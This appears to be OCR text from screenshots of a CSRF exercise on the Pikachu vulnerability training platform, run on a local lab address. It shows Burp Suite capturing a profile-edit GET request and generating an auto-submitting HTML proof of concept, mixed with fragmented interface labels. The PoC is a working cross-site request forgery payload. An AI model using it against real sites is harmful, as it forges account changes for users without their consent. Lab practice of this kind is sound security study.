 Get the pikachu
192.168.174.1/vul/csr
编码
加密
All_In_One
RT在线工具
信息收集
S
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
CSRF > CSRF(get)
hello,lili,欢迎来
姓名:lili
性别:`
手机:`
住址:1
邮箱:22
修改个人信息
burpsuite/
burpsuite
编码
加密
All_In_One
RT在线工具
信息收集
SQL
Submit request
Get the pikachu
192.168.174.1/vul/csrf/csrfget/csrf_get.php
BP
8
编码
加密
All_In_One
RT在线工具
信息收集
SQL Injections
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
概述
CSRF(get)
CSRF(post)
CSRF Token
SQL-Inject
RCE
CSRF > CSRF(get)
hello,lili,欢迎来到个人会员中心 | 退出登录
姓名:lili
性别:xxxx
手机:yyyy
住址:zzzzz
邮箱:aaaaa
修改个人信息
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < >
请求
美化 Raw Hex \n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=%60&phonenum=
%60&add=1&email=22&submit=submit HTTP/1.1
2 Host: 192.168.174.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://192.168.174.1/vul/csrf/csrfget/csrf_get_edit.php
10 Cookie: PHPSESSID=9566nt7da763afemol8mu829i3
11 Upgrade-Insecure-Requests: 1
12
13
响应
美化 Raw Hex 页面渲染 \n
CSRF PoC生成器
请求： http://192.168.174.1
选项
美化 Raw Hex \n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=xxxx&phonenum=yyyy&
add=zzzzz&email=aaaaa&submit=submit HTTP/1.1
2 Host: 192.168.174.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 5
请求主体参数 0
请求cookies 1
请求头 10
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.174.1/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="xxxx" />
6 <input type="hidden" name="phonenum" value="yyyy" />
7 <input type="hidden" name="add" value="zzzzz" />
8 <input type="hidden" name="email" value="aaaaa" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
搜索...
0匹配
重新生成 用浏览器测试 复制HTML 关闭